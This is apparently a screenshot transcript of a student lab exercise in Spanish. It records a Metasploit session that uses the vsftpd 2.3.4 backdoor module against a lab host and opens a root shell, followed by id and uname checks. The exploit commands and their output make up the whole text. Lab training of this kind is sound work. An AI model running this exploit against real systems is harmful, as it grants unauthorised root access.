 EV11 — Explotación Controlada con Metasploit Framework (vsftpd 2.3.4 -> Root Shell) (Semana 7)
Host: kali-auditor-upn
root@kali-auditor-upn:/workspace# msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.0.20
RHOSTS => 10.0.0.20
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.0.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.20:21 - USER: 331 Please specify the password.
[+] 10.0.0.20:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.0.50:43912 -> 10.0.0.20:6200) at 2026-11-14 15:50:14 -0500
id
uid=0(root) gid=0(root)
uname -a ; hostname
Linux srv-hce-legacy 2.6.24-16-server #1 SMP i686 GNU/Linux | srv-hce-legacy